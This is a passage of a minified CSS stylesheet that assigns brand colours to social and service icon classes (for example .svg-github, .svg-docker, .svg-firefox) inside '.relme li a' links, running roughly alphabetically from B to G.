.svg-bsd{color:#ab2b28}.relme li a .svg-bt{color:#6400aa}.relme li a .svg-bvg{color:#f0d722}.relme li a .svg-babel{color:#f9dc3e}.relme li a .svg-babelio{color:#fbb91e}.relme li a .svg-backblaze{color:#e21e29}.relme li a .svg-backbonedotjs{color:#0071b5}.relme li a .svg-backendless{color:#1d77bd}.relme li a .svg-backstage{color:#9bf0e1}.relme li a .svg-badoo{color:#783bf9}.relme li a .svg-baidu{color:#2932e1}.relme li a .svg-bakalari{color:#00a2e2}.relme li a .svg-bamboo{color:#0052cc}.relme li a .svg-bandlab{color:#f12c18}.relme li a .svg-bandcamp{color:#408294}.relme li a .svg-bandsintown{color:#00cec8}.relme li a .svg-bankofamerica{color:#012169}.relme li a .svg-barclays{color:#00aeef}.relme li a .svg-baremetrics{color:#6078ff}.relme li a .svg-barmenia{color:#009fe3}.relme li a .svg-basecamp{color:#1d2d35}.relme li a .svg-basicattentiontoken{color:#80247b}.relme li a .svg-bastyon{color:#00a4ff}.relme li a .svg-bata{color:#dd282e}.relme li a .svg-battledotnet{color:#4381c3}.relme li a .svg-bazel{color:#43a047}.relme li a .svg-bereal{color:#000}.relme li a .svg-beatport{color:#01ff95}.relme li a .svg-beats{color:#005571}.relme li a .svg-beatsbydre{color:#e01f3d}.relme li a .svg-behance{color:#1769ff}.relme li a .svg-beijingsubway{color:#004a9d}.relme li a .svg-bentley{color:#333}.relme li a .svg-bento{color:#768cff}.relme li a .svg-bentobox{color:#f15541}.relme li a .svg-bentoml{color:#000}.relme li a .svg-betfair{color:#ffb80b}.relme li a .svg-betterstack{color:#000}.relme li a .svg-bevy{color:#232326}.relme li a .svg-bigcartel{color:#222}.relme li a .svg-bigbluebutton{color:#283274}.relme li a .svg-bigcommerce{color:#121118}.relme li a .svg-bilibili{color:#00a1d6}.relme li a .svg-billboard{color:#000}.relme li a .svg-binance{color:#f0b90b}.relme li a .svg-biolink{color:#000}.relme li a .svg-biome{color:#60a5fa}.relme li a .svg-bisecthosting{color:#0d1129}.relme li a .svg-bit{color:#592ec1}.relme li a .svg-bitcomet{color:#f49923}.relme li a .svg-bittorrent{color:#050505}.relme li a .svg-bitbucket{color:#0052cc}.relme li a .svg-bitcoin{color:#f7931a}.relme li a .svg-bitcoincash{color:#0ac18e}.relme li a .svg-bitcoinsv{color:#eab300}.relme li a .svg-bitdefender{color:#ed1c24}.relme li a .svg-bitly{color:#ee6123}.relme li a .svg-bitrise{color:#683d87}.relme li a .svg-bitwarden{color:#175ddc}.relme li a .svg-bitwig{color:#ff5a00}.relme li a .svg-blackberry{color:#000}.relme li a .svg-blackmagicdesign{color:#ffa200}.relme li a .svg-blazemeter{color:#ca2133}.relme li a .svg-blazor{color:#512bd4}.relme li a .svg-blender{color:#e87d0d}.relme li a .svg-blockbench{color:#1e93d9}.relme li a .svg-blockchaindotcom{color:#121d33}.relme li a .svg-blogger{color:#ff5722}.relme li a .svg-bloglovin{color:#000}.relme li a .svg-blueprint{color:#137cbd}.relme li a .svg-bluesky{color:#0285ff}.relme li a .svg-bluesound{color:#0f131e}.relme li a .svg-bluetooth{color:#0082fc}.relme li a .svg-boardgamegeek{color:#ff5100}.relme li a .svg-boehringeringelheim{color:#00e47c}.relme li a .svg-boeing{color:#1d439c}.relme li a .svg-bombardier{color:#020203}.relme li a .svg-bookbub{color:#f44336}.relme li a .svg-bookmyshow{color:#c4242b}.relme li a .svg-bookstack{color:#0288d1}.relme li a .svg-bookalope{color:#dc2829}.relme li a .svg-bookmeter{color:#64bc4b}.relme li a .svg-boost{color:#f7901e}.relme li a .svg-boosty{color:#f15f2c}.relme li a .svg-boots{color:#05054b}.relme li a .svg-bootstrap{color:#7952b3}.relme li a .svg-borgbackup{color:#0d0}.relme li a .svg-bosch{color:#ea0016}.relme li a .svg-bose{color:#000}.relme li a .svg-botblecms{color:#205081}.relme li a .svg-bower{color:#ef5734}.relme li a .svg-box{color:#0061d5}.relme li a .svg-boxysvg{color:#3584e3}.relme li a .svg-braintree{color:#000}.relme li a .svg-brandfolder{color:#40d1f5}.relme li a .svg-brave{color:#fb542b}.relme li a .svg-breaker{color:#003dad}.relme li a .svg-brenntag{color:#1a0033}.relme li a .svg-brevo{color:#0b996e}.relme li a .svg-brex{color:#212121}.relme li a .svg-bricks{color:#ffd54d}.relme li a .svg-britishairways{color:#2e5c99}.relme li a .svg-broadcom{color:#e31837}.relme li a .svg-buddy{color:#1a86fd}.relme li a .svg-budibase{color:#000}.relme li a .svg-buefy{color:#7957d5}.relme li a .svg-buffer{color:#231f20}.relme li a .svg-bugatti{color:#000}.relme li a .svg-bugcrowd{color:#f26822}.relme li a .svg-bugsnag{color:#4949e4}.relme li a .svg-buildkite{color:#14cc80}.relme li a .svg-bukalapak{color:#e31e52}.relme li a .svg-bulma{color:#00d1b2}.relme li a .svg-bun{color:#000}.relme li a .svg-bungie{color:#0075bb}.relme li a .svg-burgerking{color:#d62300}.relme li a .svg-burpsuite{color:#f63}.relme li a .svg-burton{color:#000}.relme li a .svg-buymeacoffee{color:#fd0}.relme li a .svg-buzzfeed{color:#e32}.relme li a .svg-byjus{color:#813588}.relme li a .svg-bytedance{color:#3c8cff}.relme li a .svg-c{color:#a8b9cc}.relme li a .svg-c{color:#512bd4}.relme li a .svg-cplusplus{color:#00599c}.relme li a .svg-cplusplusbuilder{color:#e62431}.relme li a .svg-cbc{color:#e60505}.relme li a .svg-cbs{color:#033963}.relme li a .svg-ccleaner{color:#cb2d29}.relme li a .svg-cdprojekt{color:#dc0d15}.relme li a .svg-ckeditor4{color:#0287d0}.relme li a .svg-clion{color:#000}.relme li a .svg-cmake{color:#064f8c}.relme li a .svg-cncf{color:#231f20}.relme li a .svg-cnet{color:#e71d1d}.relme li a .svg-cnn{color:#c00}.relme li a .svg-cryengine{color:#000}.relme li a .svg-cssmodules{color:#000}.relme li a .svg-csswizardry{color:#f43059}.relme li a .svg-css3{color:#1572b6}.relme li a .svg-cts{color:#e53236}.relme li a .svg-cachet{color:#7ed321}.relme li a .svg-caddy{color:#1f88c0}.relme li a .svg-cadillac{color:#000}.relme li a .svg-cafepress{color:#58a616}.relme li a .svg-caffeine{color:blue}.relme li a .svg-cairographics{color:#f39914}.relme li a .svg-cairometro{color:#c10c0c}.relme li a .svg-cakephp{color:#d33c43}.relme li a .svg-calendly{color:#006bff}.relme li a .svg-campaignmonitor{color:#111324}.relme li a .svg-camunda{color:#fc5d0d}.relme li a .svg-canonical{color:#e95420}.relme li a .svg-canva{color:#00c4cc}.relme li a .svg-canvas{color:#e72429}.relme li a .svg-capacitor{color:#119eff}.relme li a .svg-carthrottle{color:#ff9c42}.relme li a .svg-cardano{color:#0133ad}.relme li a .svg-carlsberggroup{color:#00321e}.relme li a .svg-carrd{color:#596caf}.relme li a .svg-carrefour{color:#004e9f}.relme li a .svg-carto{color:#eb1510}.relme li a .svg-cashapp{color:#00c244}.relme li a .svg-castbox{color:#f55b23}.relme li a .svg-castorama{color:#0078d7}.relme li a .svg-castro{color:#00b265}.relme li a .svg-caterpillar{color:#ffcd11}.relme li a .svg-celery{color:#37814a}.relme li a .svg-celestron{color:#f47216}.relme li a .svg-centos{color:#262577}.relme li a .svg-ceph{color:#ef5c55}.relme li a .svg-cesium{color:#6caddf}.relme li a .svg-chai{color:#a30701}.relme li a .svg-chainguard{color:#4445e7}.relme li a .svg-chainlink{color:#375bd2}.relme li a .svg-chakraui{color:#319795}.relme li a .svg-channel4{color:#aaff89}.relme li a .svg-charles{color:#f3f5f5}.relme li a .svg-chartdotjs{color:#ff6384}.relme li a .svg-chartmogul{color:#13324b}.relme li a .svg-chase{color:#117aca}.relme li a .svg-chatbot{color:#06f}.relme li a .svg-chatwoot{color:#1f93ff}.relme li a .svg-checkio{color:#008db6}.relme li a .svg-checkmarx{color:#54b848}.relme li a .svg-checkmk{color:#15d1a0}.relme li a .svg-chedraui{color:#e0832f}.relme li a .svg-chef{color:#f09820}.relme li a .svg-chemex{color:#4d2b1a}.relme li a .svg-chevrolet{color:#cd9834}.relme li a .svg-chianetwork{color:#5ece71}.relme li a .svg-chinaeasternairlines{color:#1a2477}.relme li a .svg-chinasouthernairlines{color:#008bcb}.relme li a .svg-chocolatey{color:#80b5e3}.relme li a .svg-chromatic{color:#fc521f}.relme li a .svg-chromecast{color:#999}.relme li a .svg-chrysler{color:#000}.relme li a .svg-chupachups{color:#cf103e}.relme li a .svg-cilium{color:#f8c517}.relme li a .svg-cinema4d{color:#011a6a}.relme li a .svg-circle{color:#8669ae}.relme li a .svg-circleci{color:#343434}.relme li a .svg-circuitverse{color:#42b883}.relme li a .svg-cirrusci{color:#4051b5}.relme li a .svg-cisco{color:#1ba0d7}.relme li a .svg-citrix{color:#452170}.relme li a .svg-citroen{color:#da291c}.relme li a .svg-civicrm{color:#81c459}.relme li a .svg-civo{color:#239dff}.relme li a .svg-clarifai{color:#1955ff}.relme li a .svg-claris{color:#000}.relme li a .svg-clarivate{color:#93ff9e}.relme li a .svg-clerk{color:#6c47ff}.relme li a .svg-clevercloud{color:#171c36}.relme li a .svg-clickhouse{color:#ffcc01}.relme li a .svg-clickup{color:#7b68ee}.relme li a .svg-cliqz{color:#00aef0}.relme li a .svg-clockify{color:#03a9f4}.relme li a .svg-clojure{color:#5881d8}.relme li a .svg-cloud66{color:#3c72b9}.relme li a .svg-cloudfoundry{color:#0c9ed5}.relme li a .svg-cloudbees{color:#1997b5}.relme li a .svg-cloudcannon{color:#407afc}.relme li a .svg-cloudera{color:#f96702}.relme li a .svg-cloudflare{color:#f38020}.relme li a .svg-cloudflarepages{color:#f38020}.relme li a .svg-cloudinary{color:#3448c5}.relme li a .svg-cloudron{color:#03a9f4}.relme li a .svg-cloudsmith{color:#2a6fe1}.relme li a .svg-cloudways{color:#2c39bd}.relme li a .svg-clubhouse{color:#ffe450}.relme li a .svg-clyp{color:#3cbdb1}.relme li a .svg-coop{color:#00b1e7}.relme li a .svg-cocacola{color:#d00013}.relme li a .svg-cockpit{color:#06c}.relme li a .svg-cockroachlabs{color:#6933ff}.relme li a .svg-cocoapods{color:#e32}.relme li a .svg-cocos{color:#55c2e1}.relme li a .svg-coda{color:#f46a54}.relme li a .svg-codacy{color:#222f29}.relme li a .svg-codeclimate{color:#000}.relme li a .svg-codeblocks{color:#41ad48}.relme li a .svg-codechef{color:#5b4638}.relme li a .svg-codefactor{color:#f44a6a}.relme li a .svg-codeigniter{color:#ef4223}.relme li a .svg-codemirror{color:#d30707}.relme li a .svg-codenewbie{color:#9013fe}.relme li a .svg-codepen{color:#000}.relme li a .svg-codeproject{color:#f90}.relme li a .svg-codesandbox{color:#151515}.relme li a .svg-codesignal{color:#1062fb}.relme li a .svg-codestream{color:#008c99}.relme li a .svg-codeberg{color:#2185d0}.relme li a .svg-codecademy{color:#1f4056}.relme li a .svg-codeceptjs{color:#f6e05e}.relme li a .svg-codecov{color:#f01f7a}.relme li a .svg-codeforces{color:#1f8acb}.relme li a .svg-codefresh{color:#08b1ab}.relme li a .svg-codeium{color:#09b6a2}.relme li a .svg-codemagic{color:#f45e3f}.relme li a .svg-codementor{color:#003648}.relme li a .svg-codersrank{color:#67a4ac}.relme li a .svg-coderwall{color:#3e8dcc}.relme li a .svg-codeship{color:#046}.relme li a .svg-codewars{color:#b1361e}.relme li a .svg-codingame{color:#f2bb13}.relme li a .svg-codingninjas{color:#dd6620}.relme li a .svg-codio{color:#4574e0}.relme li a .svg-coffeescript{color:#2f2625}.relme li a .svg-coggle{color:#9ed56b}.relme li a .svg-cognizant{color:#1a4ca1}.relme li a .svg-coil{color:#000}.relme li a .svg-coinmarketcap{color:#17181b}.relme li a .svg-coinbase{color:#0052ff}.relme li a .svg-comicfury{color:#79bd42}.relme li a .svg-commerzbank{color:#fc3}.relme li a .svg-commodore{color:#1e2a4e}.relme li a .svg-commonworkflowlanguage{color:#b5314c}.relme li a .svg-comptia{color:#c8202f}.relme li a .svg-compilerexplorer{color:#67c52a}.relme li a .svg-composer{color:#885630}.relme li a .svg-comsol{color:#368ccb}.relme li a .svg-conan{color:#6699cb}.relme li a .svg-concourse{color:#3398dc}.relme li a .svg-condaforge{color:#000}.relme li a .svg-conekta{color:#0a1837}.relme li a .svg-confluence{color:#172b4d}.relme li a .svg-construct3{color:#00ffda}.relme li a .svg-consul{color:#f24c53}.relme li a .svg-contactlesspayment{color:#000}.relme li a .svg-contao{color:#f47c00}.relme li a .svg-contentful{color:#2478cc}.relme li a .svg-contentstack{color:#e74c3d}.relme li a .svg-conventionalcommits{color:#fe5196}.relme li a .svg-convertio{color:#f33}.relme li a .svg-cookiecutter{color:#d4aa00}.relme li a .svg-coolermaster{color:#1e1e28}.relme li a .svg-coppel{color:#0266ae}.relme li a .svg-cora{color:#e61845}.relme li a .svg-coronaengine{color:#f96f29}.relme li a .svg-coronarenderer{color:#e6502a}.relme li a .svg-corsair{color:#000}.relme li a .svg-couchbase{color:#ea2328}.relme li a .svg-counterstrike{color:#000}.relme li a .svg-countingworkspro{color:#2e3084}.relme li a .svg-coursera{color:#0056d2}.relme li a .svg-coveralls{color:#3f5767}.relme li a .svg-craftcms{color:#e5422b}.relme li a .svg-craftsman{color:#d6001c}.relme li a .svg-cratedb{color:#009dc7}.relme li a .svg-crayon{color:#ff6a4c}.relme li a .svg-creality{color:#000}.relme li a .svg-createreactapp{color:#09d3ac}.relme li a .svg-creativecommons{color:#ef9421}.relme li a .svg-creativetechnology{color:#000}.relme li a .svg-credly{color:#ff6b00}.relme li a .svg-crehana{color:#4b22f4}.relme li a .svg-crewunited{color:#000}.relme li a .svg-criticalrole{color:#000}.relme li a .svg-crowdin{color:#2e3340}.relme li a .svg-crowdsource{color:#4285f4}.relme li a .svg-crunchbase{color:#0288d1}.relme li a .svg-crunchyroll{color:#f47521}.relme li a .svg-crystal{color:#000}.relme li a .svg-cucumber{color:#23d96c}.relme li a .svg-cultura{color:#1d2c54}.relme li a .svg-curseforge{color:#f16436}.relme li a .svg-customink{color:#4051b5}.relme li a .svg-cyberdefenders{color:#335eea}.relme li a .svg-cycling74{color:#111}.relme li a .svg-cypress{color:#69d3a7}.relme li a .svg-cytoscapedotjs{color:#f7df1e}.relme li a .svg-d{color:#b03931}.relme li a .svg-dedge{color:#432975}.relme li a .svg-dwavesystems{color:#008cd7}.relme li a .svg-d3dotjs{color:#f9a03c}.relme li a .svg-daf{color:#00529b}.relme li a .svg-dazn{color:#f8f8f5}.relme li a .svg-dbeaver{color:#382923}.relme li a .svg-dcentertainment{color:#0078f0}.relme li a .svg-dhl{color:#fc0}.relme li a .svg-dji{color:#000}.relme li a .svg-dlna{color:#48a842}.relme li a .svg-doi{color:#fab70c}.relme li a .svg-dpd{color:#dc0032}.relme li a .svg-dsautomobiles{color:#1d1717}.relme li a .svg-dts{color:#f98b2b}.relme li a .svg-dtube{color:#f01a30}.relme li a .svg-dvc{color:#13adc7}.relme li a .svg-davinciresolve{color:#233a51}.relme li a .svg-dacia{color:#646b52}.relme li a .svg-dailymotion{color:#0a0a0a}.relme li a .svg-daimler{color:#e6e6e6}.relme li a .svg-daisyui{color:#5a0ef8}.relme li a .svg-dapr{color:#0d2192}.relme li a .svg-darkreader{color:#141e24}.relme li a .svg-dart{color:#0175c2}.relme li a .svg-darty{color:#eb1b23}.relme li a .svg-daserste{color:#001a4b}.relme li a .svg-dash{color:#008de4}.relme li a .svg-dashlane{color:#0e353d}.relme li a .svg-dask{color:#fc6e6b}.relme li a .svg-dassaultsystemes{color:#005386}.relme li a .svg-datacamp{color:#03ef62}.relme li a .svg-datagrip{color:#000}.relme li a .svg-datastax{color:#3a3a42}.relme li a .svg-databricks{color:#ff3621}.relme li a .svg-datadog{color:#632ca6}.relme li a .svg-dataiku{color:#2ab1ac}.relme li a .svg-dataverse{color:#088142}.relme li a .svg-datocms{color:#ff7751}.relme li a .svg-datto{color:#199ed9}.relme li a .svg-delonghi{color:#072240}.relme li a .svg-debian{color:#a81d33}.relme li a .svg-decapcms{color:#ff0082}.relme li a .svg-deepcool{color:#068584}.relme li a .svg-deepl{color:#0f2b46}.relme li a .svg-deepgram{color:#13ef93}.relme li a .svg-deepnote{color:#3793ef}.relme li a .svg-deliveroo{color:#00ccbc}.relme li a .svg-dell{color:#007db8}.relme li a .svg-delphi{color:#e62431}.relme li a .svg-delta{color:#036}.relme li a .svg-deluge{color:#094491}.relme li a .svg-deno{color:#000}.relme li a .svg-denon{color:#0b131a}.relme li a .svg-dependabot{color:#025e8c}.relme li a .svg-depositphotos{color:#000}.relme li a .svg-derspiegel{color:#e64415}.relme li a .svg-designernews{color:#2d72d9}.relme li a .svg-deutschebahn{color:#f01414}.relme li a .svg-deutschebank{color:#0018a8}.relme li a .svg-deutschepost{color:#fc0}.relme li a .svg-devexpress{color:#ff7200}.relme li a .svg-deviantart{color:#05cc47}.relme li a .svg-devpost{color:#003e54}.relme li a .svg-dgraph{color:#e50695}.relme li a .svg-dialogflow{color:#ff9800}.relme li a .svg-diaspora{color:#000}.relme li a .svg-digg{color:#000}.relme li a .svg-digikeyelectronics{color:#c00}.relme li a .svg-digitalocean{color:#0080ff}.relme li a .svg-dinersclub{color:#004c97}.relme li a .svg-dior{color:#000}.relme li a .svg-directus{color:#263238}.relme li a .svg-discogs{color:#333}.relme li a .svg-discord{color:#5865f2}.relme li a .svg-discourse{color:#000}.relme li a .svg-discover{color:#ff6000}.relme li a .svg-disqus{color:#2e9fff}.relme li a .svg-disroot{color:#50162d}.relme li a .svg-distrokid{color:#231f20}.relme li a .svg-django{color:#092e20}.relme li a .svg-dlib{color:green}.relme li a .svg-docker{color:#2496ed}.relme li a .svg-docsdotrs{color:#000}.relme li a .svg-docsify{color:#2ece53}.relme li a .svg-docusign{color:#fc2}.relme li a .svg-docusaurus{color:#3ecc5f}.relme li a .svg-dogecoin{color:#c2a633}.relme li a .svg-dolby{color:#000}.relme li a .svg-doordash{color:#ff3008}.relme li a .svg-douban{color:#2d963d}.relme li a .svg-doubanread{color:#389eac}.relme li a .svg-dovecot{color:#54bcab}.relme li a .svg-doxygen{color:#2c4aa8}.relme li a .svg-dragonframe{color:#d4911e}.relme li a .svg-draugiemdotlv{color:#f60}.relme li a .svg-dreamstime{color:#50a901}.relme li a .svg-dribbble{color:#ea4c89}.relme li a .svg-drizzle{color:#c5f74f}.relme li a .svg-drone{color:#212121}.relme li a .svg-drooble{color:#19c4be}.relme li a .svg-dropbox{color:#0061ff}.relme li a .svg-drupal{color:#0678be}.relme li a .svg-ducati{color:#c00}.relme li a .svg-duckdb{color:#fff000}.relme li a .svg-duckduckgo{color:#de5833}.relme li a .svg-dungeonsanddragons{color:#ed1c24}.relme li a .svg-dunked{color:#2da9d7}.relme li a .svg-dunzo{color:#00d290}.relme li a .svg-duolingo{color:#58cc02}.relme li a .svg-dynamics365{color:#0b53ce}.relme li a .svg-dynatrace{color:#1496ff}.relme li a .svg-edotleclerc{color:#06c}.relme li a .svg-e3{color:#e73d2f}.relme li a .svg-ea{color:#000}.relme li a .svg-ebox{color:#be2323}.relme li a .svg-edeka{color:#1b66b3}.relme li a .svg-ejs{color:#b4ca65}.relme li a .svg-epel{color:#fc0000}.relme li a .svg-erpnext{color:#0089ff}.relme li a .svg-esea{color:#0e9648}.relme li a .svg-eslgaming{color:#ffff09}.relme li a .svg-eslint{color:#4b32c3}.relme li a .svg-esphome{color:#000}.relme li a .svg-esri{color:#000}.relme li a .svg-eagle{color:#0072ef}.relme li a .svg-easyeda{color:#1765f6}.relme li a .svg-eclipseadoptium{color:#ff1464}.relme li a .svg-eclipseche{color:#525c86}.relme li a .svg-eclipseide{color:#2c2255}.relme li a .svg-eclipsejetty{color:#fc390e}.relme li a .svg-eclipsemosquitto{color:#3c5280}.relme li a .svg-eclipsevertdotx{color:#782a90}.relme li a .svg-ecovacs{color:#1e384b}.relme li a .svg-edgeimpulse{color:#3b47c2}.relme li a .svg-editorconfig{color:#fefefe}.relme li a .svg-educative{color:#4951f5}.relme li a .svg-egnyte{color:#00968f}.relme li a .svg-eight{color:#0054ff}.relme li a .svg-eightsleep{color:#262729}.relme li a .svg-eljueves{color:#be312e}.relme li a .svg-elastic{color:#005571}.relme li a .svg-elasticcloud{color:#005571}.relme li a .svg-elasticstack{color:#005571}.relme li a .svg-elasticsearch{color:#005571}.relme li a .svg-elavon{color:#0c2074}.relme li a .svg-electron{color:#47848f}.relme li a .svg-electronfiddle{color:#e79537}.relme li a .svg-element{color:#0dbd8b}.relme li a .svg-elementor{color:#92003b}.relme li a .svg-eleventy{color:#000}.relme li a .svg-elgato{color:#101010}.relme li a .svg-elixir{color:#4b275f}.relme li a .svg-ello{color:#000}.relme li a .svg-elm{color:#1293d8}.relme li a .svg-elsevier{color:#ff6c00}.relme li a .svg-embarcadero{color:#ed1f35}.relme li a .svg-embark{color:#000}.relme li a .svg-emberdotjs{color:#e04e39}.relme li a .svg-emby{color:#52b54b}.relme li a .svg-emirates{color:#d71921}.relme li a .svg-emlakjet{color:#0ae524}.relme li a .svg-empirekred{color:#72be50}.relme li a .svg-engadget{color:#000}.relme li a .svg-enpass{color:#0d47a1}.relme li a .svg-enterprisedb{color:#ff3e00}.relme li a .svg-envato{color:#81b441}.relme li a .svg-envoyproxy{color:#ac6199}.relme li a .svg-epicgames{color:#313131}.relme li a .svg-epson{color:#039}.relme li a .svg-equinixmetal{color:#ed2224}.relme li a .svg-ericsson{color:#0082f0}.relme li a .svg-erlang{color:#a90533}.relme li a .svg-esotericsoftware{color:#3fa9f5}.relme li a .svg-espressif{color:#e7352c}.relme li a .svg-ethereum{color:#3c3c3d}.relme li a .svg-ethiopianairlines{color:#648b1a}.relme li a .svg-etihadairways{color:#bd8b13}.relme li a .svg-etsy{color:#f16521}.relme li a .svg-eventstore{color:#5ab552}.relme li a .svg-eventbrite{color:#f05537}.relme li a .svg-evernote{color:#00a82d}.relme li a .svg-excalidraw{color:#6965db}.relme li a .svg-exercism{color:#009cab}.relme li a .svg-exordo{color:#daa449}.relme li a .svg-exoscale{color:#da291c}.relme li a .svg-expedia{color:#191e3b}.relme li a .svg-expensify{color:#0185ff}.relme li a .svg-expertsexchange{color:#00aae7}.relme li a .svg-expo{color:#000020}.relme li a .svg-express{color:#000}.relme li a .svg-expressvpn{color:#da3940}.relme li a .svg-eyeem{color:#000}.relme li a .svg-f{color:#378bba}.relme li a .svg-fdroid{color:#1976d2}.relme li a .svg-fsecure{color:#00baff}.relme li a .svg-f1{color:#e10600}.relme li a .svg-f5{color:#e4002b}.relme li a .svg-faceit{color:#f50}.relme li a .svg-farfetch{color:#000}.relme li a .svg-ffmpeg{color:#007808}.relme li a .svg-fifa{color:#326295}.relme li a .svg-first{color:#0066b3}.relme li a .svg-fite{color:#ca0404}.relme li a .svg-fmod{color:#000}.relme li a .svg-fox{color:#000}.relme li a .svg-facebook{color:#0866ff}.relme li a .svg-facebookgaming{color:#005fed}.relme li a .svg-facebooklive{color:#ed4242}.relme li a .svg-facepunch{color:#ec1c24}.relme li a .svg-fairphone{color:#4495d1}.relme li a .svg-falco{color:#00aec7}.relme li a .svg-falcon{color:#f0ad4e}.relme li a .svg-fampay{color:#ffad00}.relme li a .svg-fandango{color:#ff7300}.relme li a .svg-fandom{color:#fa005a}.relme li a .svg-fanfou{color:#0cf}.relme li a .svg-fantom{color:#0928ff}.relme li a .svg-fareharbor{color:#0a6ece}.relme li a .svg-fastapi{color:#009688}.relme li a .svg-fastify{color:#000}.relme li a .svg-fastlane{color:#00f200}.relme li a .svg-fastly{color:#ff282d}.relme li a .svg-fathom{color:#9187ff}.relme li a .svg-fauna{color:#3a1ab6}.relme li a .svg-favro{color:#512da8}.relme li a .svg-feathub{color:#9b9b9b}.relme li a .svg-fedex{color:#4d148c}.relme li a .svg-fedora{color:#51a2da}.relme li a .svg-feedly{color:#2bb24c}.relme li a .svg-ferrari{color:#d40000}.relme li a .svg-ferrarindotvdot{color:#eb2e2c}.relme li a .svg-ferretdb{color:#042133}.relme li a .svg-fi{color:#00b899}.relme li a .svg-fiat{color:#941711}.relme li a .svg-fidoalliance{color:#ffbf3b}.relme li a .svg-fig{color:#000}.relme li a .svg-figma{color:#f24e1e}.relme li a .svg-fila{color:#002d62}.relme li a .svg-filedotio{color:#3d3c9d}.relme li a .svg-filezilla{color:#bf0000}.relme li a .svg-files{color:#4285f4}.relme li a .svg-fineco{color:#00549f}.relme li a .svg-fing{color:#009aee}.relme li a .svg-firebase{color:#ffca28}.relme li a .svg-firefish{color:#f07a5b}.relme li a .svg-fireflyiii{color:#cd5029}.relme li a .svg-firefox{color:#ff7139}.relme li a .svg-firefoxbrowser{color:#ff7139}.relme li a .svg-fireship{color:#eb844e}.relme li a .svg-firewalla{color:#c8332d}.relme li a .svg-fitbit{color:#00b0b9}.relme li a .svg-fivem{color:#f40552}.relme li a .svg-fiverr{color:#1dbf73}.relme li a .svg-flask{color:#000}.relme li a .svg-flat{color:#3481fe}.relme li a .svg-flathub{color:#000}.relme li a .svg-flatpak{color:#4a90d9}.relme li a .svg-flattr{color:#000}.relme li a .svg-flickr{color:#0063dc}.relme li a .svg-flightaware{color:#19315b}.relme li a .svg-flipboard{color:#e12828}.relme li a .svg-flipkart{color:#2874f0}.relme li a .svg-floatplane{color:#00aeef}.relme li a .svg-flood{color:#4285f4}.relme li a .svg-fluentbit{color:#49bda5}.relme li a .svg-fluentd{color:#0e83c8}.relme li a .svg-fluke{color:#ffc20e}.relme li a .svg-flutter{color:#02569b}.relme li a .svg-flux{color:#5468ff}.relme li a .svg-fluxus{color:#fff}.relme li a .svg-flyway{color:#cc0200}.relme li a .svg-fnac{color:#e1a925}.relme li a .svg-folium{color:#77b829}.relme li a .svg-fonoma{color:#02b78f}.relme li a .svg-fontawesome{color:#528dd7}.relme li a .svg-fontbase{color:#3d03a7}.relme li a .svg-fontforge{color:#f2712b}.relme li a .svg-ford{color:#00274e}.relme li a .svg-forgejo{color:#fb923c}.relme li a .svg-formspree{color:#e5122e}.relme li a .svg-formstack{color:#21b573}.relme li a .svg-fortinet{color:#ee3124}.relme li a .svg-fortran{color:#734f96}.relme li a .svg-fossa{color:#289e6d}.relme li a .svg-fossilscm{color:#548294}.relme li a .svg-foursquare{color:#33f}.relme li a .svg-foursquarecityguide{color:#f94877}.relme li a .svg-foxtel{color:#eb5205}.relme li a .svg-fozzy{color:#f15b29}.relme li a .svg-framer{color:#05f}.relme li a .svg-framework{color:#000}.relme li a .svg-framework7{color:#ee350f}.relme li a .svg-franprix{color:#ec6237}.relme li a .svg-frappe{color:#0089ff}.relme li a .svg-fraunhofergesellschaft{color:#179c7d}.relme li a .svg-freebsd{color:#ab2b28}.relme li a .svg-freenas{color:#343434}.relme li a .svg-freelancer{color:#29b2fe}.relme li a .svg-freepik{color:#1273eb}.relme li a .svg-frontendmentor{color:#3f54a3}.relme li a .svg-frontify{color:#2d3232}.relme li a .svg-fubo{color:#c83d1e}.relme li a .svg-fugacloud{color:#242f4b}.relme li a .svg-fujifilm{color:#fb0020}.relme li a .svg-fujitsu{color:red}.relme li a .svg-funimation{color:#5b0bb5}.relme li a .svg-furaffinity{color:#36566f}.relme li a .svg-furrynetwork{color:#2e75b4}.relme li a .svg-futurelearn{color:#de00a5}.relme li a .svg-g2{color:#ff492c}.relme li a .svg-g2a{color:#f05f00}.relme li a .svg-gdal{color:#5cae58}.relme li a .svg-gimp{color:#5c5543}.relme li a .svg-giphy{color:#f66}.relme li a .svg-gnome{color:#4a86cf}.relme li a .svg-gnometerminal{color:#241f31}.relme li a .svg-gnu{color:#a42e2b}.relme li a .svg-gnubash{color:#4eaa25}.relme li a .svg-gnuemacs{color:#7f5ab6}.relme li a .svg-gnuicecat{color:#002f5b}.relme li a .svg-gnuprivacyguard{color:#0093dd}.relme li a .svg-gnusocial{color:#a22430}.relme li a .svg-gogdotcom{color:#86328a}.relme li a .svg-gsk{color:#f36633}.relme li a .svg-gsmarenadotcom{color:#d50000}.relme li a .svg-gstreamer{color:#ff3131}.relme li a .svg-gtk{color:#7fe719}.relme li a .svg-galaxus{color:#000}.relme li a .svg-gameandwatch{color:#000}.relme li a .svg-gamedeveloper{color:#e60012}.relme li a .svg-gamejolt{color:#cf0}.relme li a .svg-gamebanana{color:#fcef40}.relme li a .svg-gameloft{color:#000}.relme li a .svg-gamemaker{color:#000}.relme li a .svg-garmin{color:#000}.relme li a .svg-gatling{color:#ff9e2a}.relme li a .svg-gatsby{color:#639}.relme li a .svg-geeksforgeeks{color:#2f8d46}.relme li a .svg-generalelectric{color:#0870d8}.relme li a .svg-generalmotors{color:#0170ce}.relme li a .svg-genius{color:#ffff64}.relme li a .svg-gentoo{color:#54487a}.relme li a .svg-geopandas{color:#139c5a}.relme li a .svg-geocaching{color:#00874d}.relme li a .svg-gerrit{color:#eee}.relme li a .svg-getx{color:#8a2be2}.relme li a .svg-ghost{color:#15171a}.relme li a .svg-ghostery{color:#00aef0}.relme li a .svg-gin{color:#008ecf}.relme li a .svg-git{color:#f05032}.relme li a .svg-gitextensions{color:#212121}.relme li a .svg-gitlfs{color:#f64935}.relme li a .svg-gitbook{color:#bbdde5}.relme li a .svg-github{color:#181717}.relme li a .svg-githubactions{color:#2088ff}.relme li a .svg-githubcopilot{color:#000}.relme li a .svg-githubpages{color:#222}.relme li a .svg-githubsponsors{color:#ea4aaa}.relme li a .svg-gitkraken{color:#179287}.relme li a .svg-gitlab{color:#fc6d26}.relme li a .svg-gitconnected{color:#2e69ae}.relme li a .svg-gitea{color:#609926}.relme li a .svg-gitee{color:#c71d23}.relme li a .svg-gitpod{color:#ffae33}.relme li a .svg-gitter{color:#ed1965}.relme li a .svg-glassdoor{color:#00a162}.relme li a .svg-glide{color:#18bed4}.relme 